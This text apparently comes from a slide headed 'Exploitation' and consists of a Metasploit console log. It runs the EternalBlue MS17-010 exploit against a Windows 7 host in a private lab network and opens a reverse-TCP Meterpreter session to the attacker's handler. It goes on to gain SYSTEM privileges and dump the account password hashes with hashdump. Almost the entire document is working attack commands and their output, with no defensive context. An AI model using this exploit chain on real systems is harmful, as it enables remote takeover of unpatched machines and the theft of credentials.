 Exploitation
innovera
We enable.
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.16.0.155:4444
[+] 172.16.0.152:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise N 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.0.152:445 - Connecting to target for exploitation.
[+] 172.16.0.152:445 - Connection established for exploitation.
[+] 172.16.0.152:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.0.152:445 - CORE raw buffer dump (42 bytes)
[*] 172.16.0.152:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 172.16.0.152:445 - 0x00000010  72 69 73 65 20 4e 20 37 36 30 31 20 53 65 72 76  rise N 7601 Serv
[*] 172.16.0.152:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.16.0.152:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.0.152:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.0.152:445 - Sending all but last fragment of exploit packet
[*] 172.16.0.152:445 - Starting non-paged pool grooming
[+] 172.16.0.152:445 - Sending SMBv2 buffers
[+] 172.16.0.152:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.0.152:445 - Sending final SMBv2 buffers.
[*] 172.16.0.152:445 - Sending last fragment of exploit packet!
[*] 172.16.0.152:445 - Receiving response from exploit packet
[+] 172.16.0.152:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.0.152:445 - Sending egg to corrupted connection.
[*] 172.16.0.152:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 172.16.0.152
[*] Meterpreter session 1 opened (172.16.0.155:4444 -> 172.16.0.152:49188) at 2020-04-15 04:37:43 -0400
[+] 172.16.0.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-E2S1BSJMUKE
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root:1000:aad3b435b51404eeaad3b435b51404ee:3da27d1fc2eb026e7b8f787da4d24a03:::
meterpreter >